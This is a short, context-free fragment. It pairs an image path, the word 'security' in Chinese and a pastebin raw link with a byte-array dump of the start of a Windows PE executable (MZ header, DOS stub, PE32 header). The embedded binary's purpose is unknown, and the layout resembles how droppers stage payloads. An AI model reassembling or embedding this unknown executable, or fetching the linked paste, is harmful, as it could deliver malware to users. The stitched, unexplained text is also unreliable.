 安全 https://pastebin.com/raw/ydppT1p4
^4D, ^5A, ^90, ^00, ^03, ^00, ^00, ^00, ^04, ^00, ^00, ^00,
^FF, ^FF, ^00, ^00, ^B8, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^40, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^80, ^00, ^00, ^00, ^0E, ^1F, ^BA, ^0E, ^00, ^B4, ^09, ^CD,
^21, ^B8, ^01, ^4C, ^CD, ^21, ^54, ^68, ^69, ^73, ^20, ^70,
^72, ^6F, ^67, ^72, ^61, ^6D, ^20, ^63, ^61, ^6E, ^6E, ^6F,
^74, ^20, ^62, ^65, ^20, ^72, ^75, ^6E, ^20, ^69, ^6E, ^20,
^44, ^4F, ^53, ^20, ^6D, ^6F, ^64, ^65, ^2E, ^0D, ^0D, ^0A,
^24, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^50, ^45, ^00, ^00,
^4C, ^01, ^02, ^00, ^51, ^FF, ^19, ^5D, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^E0, ^00, ^02, ^01, ^0B, ^01, ^08, ^00,
^00, ^3E, ^00, ^00, ^00, ^02, ^00, ^00, ^00, ^00, ^00, ^00,
^CE, ^5D, ^00, ^00, ^00, ^20, ^00, ^00, ^00, ^60, ^00, ^00,
^00, ^00, ^40, ^00, ^00, ^20, ^00, ^00, ^00, ^02, ^00, ^00,
^04, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^04, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^80, ^00, ^00, ^00, ^02, ^00, ^00,
^00, ^00, ^00, ^00, ^02, ^00, ^40, ^85, ^00, ^00, ^10, ^00,
^00, ^10, ^00, ^00, ^00, ^00, ^10, ^00, ^00, ^10, ^00, ^00,
^00, ^00, ^00, ^00, ^10, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^74, ^5D, ^00, ^00, ^57, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^60, ^00, ^00, ^0C, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,
^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00, ^00,